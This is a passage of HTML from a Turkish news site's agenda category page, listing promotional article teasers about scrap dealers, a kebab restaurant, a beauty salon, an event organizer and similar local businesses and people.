			<a class="btn more waves-effect" href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-17T22:53:08+03:00">4 gün önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Başakşehir hurdacı hizmetleri, sanayi siteleri ve hızla gelişen yapılaşma nedeniyle oldukça yoğun bir talep görmektedir. Uray Hurdacılık olarak Başakşehir genelinde profesyonel metal hurda alımı yapmaktayız. Demir, bakır, alüminyum, kablo ve&#46;&#46;&#46;</p>
									</div>
			</div>	
		</article>													<article id="post-20999" class="post-home post-20999 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-bursa-garaj-kebap" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-250x200.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20999&disabled=true&is_comment=0" class="sl-button sl-button-20999" data-nonce="fb6a817255" data-post-id="20999" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">19</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 122</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" rel="bookmark" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-17T18:30:06+03:00">4 gün önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>İskenderin En İyi Hâli İstanbul’un Kalbinde.</p>
									</div>
			</div>	
		</article>													<article id="post-20984" class="post-home post-20984 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-aydinakyuz tag-aydin-akyuz" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-250x200.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20984&disabled=true&is_comment=0" class="sl-button sl-button-20984" data-nonce="fb6a817255" data-post-id="20984" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">11</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 184</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" rel="bookmark" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-16T21:00:08+03:00">5 gün önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Organizasyon sektörünün duayen isimlerinden Aydın Akyüz, geride bıraktığı dev etkinliklerin ardından sektördeki 30 yıllık serüvenini, 2026 hedeflerini ve başarısının temel taşlarını paylaştı.</p>
									</div>
			</div>	
		</article>													<article id="post-20862" class="post-home post-20862 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-250x200.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20862&disabled=true&is_comment=0" class="sl-button sl-button-20862" data-nonce="fb6a817255" data-post-id="20862" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">32</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 213</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html" rel="bookmark" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-12T10:50:06+03:00">1 hafta önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Gaziantep’te gelinlikten abiyeye, kaftandan profesyonel makyaja kadar geniş bir yelpazede hizmet veren Safir Moda, kısa sürede bölgenin en iddialı moda ve tasarım merkezlerinden biri hâline geldi.</p>
									</div>
			</div>	
		</article>													<article id="post-20793" class="post-home post-20793 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html' title='Bağcılar Hurdacı – Sumru Hurda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/img_1767794128_0-250x200.jpg" alt="Bağcılar Hurdacı – Sumru Hurda" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20793&disabled=true&is_comment=0" class="sl-button sl-button-20793" data-nonce="fb6a817255" data-post-id="20793" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">37</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 369</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html" title="Bağcılar Hurdacı – Sumru Hurda"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html" rel="bookmark" title="Bağcılar Hurdacı – Sumru Hurda">Bağcılar Hurdacı – Sumru Hurda</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-07T16:55:30+03:00">2 hafta önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Bağcılar Hurdacı hizmetleri kapsamında Sumru Hurda Metal, ilçenin tamamında profesyonel hurda alımı gerçekleştirmektedir. Bağcılar bölgesinde demir hurdası, bakır hurdası ve alüminyum hurdası yoğun olarak oluşmaktadır. Özellikle sanayi ve atölye bölgelerinde&#46;&#46;&#46;</p>
									</div>
			</div>	
		</article>													<article id="post-20777" class="post-home post-20777 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-raifakyuz tag-raif-akyuz" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html' title='Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/raif-akyuz-20260106-250x200.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20777&disabled=true&is_comment=0" class="sl-button sl-button-20777" data-nonce="fb6a817255" data-post-id="20777" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">36</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 309</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html" rel="bookmark" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-06T23:40:09+03:00">2 hafta önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Türk medya sektöründe sıradanlık devri kapanıyor. Yeni dönem, yeni liderini çoktan seçti: Raif Akyüz..</p>
									</div>
			</div>	
		</article>													<article id="post-20758" class="post-home post-20758 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-yaka-country tag-yakacountry" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html' title='2025 Yılının En İyi Projesi: Yaka Country'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Yaka-Country-20260105-250x200.jpg" alt="2025 Yılının En İyi Projesi: Yaka Country" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20758&disabled=true&is_comment=0" class="sl-button sl-button-20758" data-nonce="fb6a817255" data-post-id="20758" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">37</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 340</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html" title="2025 Yılının En İyi Projesi: Yaka Country"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html" rel="bookmark" title="2025 Yılının En İyi Projesi: Yaka Country">2025 Yılının En İyi Projesi: Yaka Country</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-05T15:10:07+03:00">2 hafta önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>İzmir’in yatırım potansiyeli her geçen gün artan ilçelerinden Dikili, 2025 yılı itibarıyla öne çıkan projeleriyle dikkat çekmeye devam ediyor.</p>
									</div>
			</div>	
		</article>													<article id="post-20741" class="post-home post-20741 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-ercumentbars tag-ercument-bars" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html' title='Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Ercument-Bars-20260104-250x200.jpeg" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20741&disabled=true&is_comment=0" class="sl-button sl-button-20741" data-nonce="fb6a817255" data-post-id="20741" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">42</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 347</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html" rel="bookmark" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-04T12:05:07+03:00">2 hafta önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Şanlıurfa’nın Eyyübiye ilçesinde yaşayan 20 yaşındaki milli sporcu Ercüment Bars, 12 yaşında başladığı Bilek Güreşi serüveninde kısa sürede gösterdiği yükselişle dikkatleri üzerine çekti.</p>
									</div>
			</div>	
		</article>													<article id="post-20700" class="post-home post-20700 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem tag-yeldabeauty tag-yeldaozekici tag-yelda-beauty tag-yelda-ozekici" >	
			<div class="block-image pull-left">
													<a href='https://tvhaberleri.net/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h20700.html' title='Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/yelda-Ozekici-yelda-beauty-20260102-250x200.jpg" alt="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20700&disabled=true&is_comment=0" class="sl-button sl-button-20700" data-nonce="fb6a817255" data-post-id="20700" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">38</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 368</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h20700.html" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar"><i class="material-icons md-20"></i></a>
			</div>
			<div class="post-header">
				<h2 class="entry-title"><a href="https://tvhaberleri.net/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h20700.html" rel="bookmark" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</a></h2>
				<div class="pull-left">
				<span class="entry-time timestamp"><time class="updated" datetime="2026-01-02T11:45:08+03:00">3 hafta önce</time></span><span class="sticky-post"><i class="material-icons"></i> Bu yazı sabitlenmiştir.</span>
				</div>
				•<span class="entry-category"><a href="https://tvhaberleri.net/kategori/gundem" rel="category tag">Gündem</a></span>
				<div class="entry-content">	
											<p>Güzellik sektörü her geçen gün yenilenirken, bazı isimler bu dönüşümün sadece parçası değil, yön vericisi oluyor.</p>
									</div>
			</div>	
		</article>														</div>
				<nav><ul class="pagination"><li class="disabled hidden-xs"><span><span>Sayfa 1 - 98</span></span></li><li class="active"><span>1</span>
    </li><li><a href='https://tvhaberleri.net/kategori/gundem/page/2'>2</a></li><li><a href='https://tvhaberleri.net/kategori/gundem/page/3'>3</a></li><li><a href='https://tvhaberleri.net/kategori/gundem/page/4'>4</a></li><li><a href='https://tvhaberleri.net/kategori/gundem/page/5'>5</a></li><li><a href="https://tvhaberleri.net/kategori/gundem/page/2"  aria-label='İleri'><span class='hidden-xs'>İleri </span>&rsaquo;</a></li><li><a href='https://tvhaberleri.net/kategori/gundem/page/98' aria-label='Son'><span class='hidden-xs'>Son </span>&raquo;</a></li></ul></nav>			</div>
		</div>	
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-383x220.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'>Esma Er sanatseverleri hayran bıraktı</a></h2>
						    
															<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 87						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 120						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 115						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 122						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 184						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 213						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
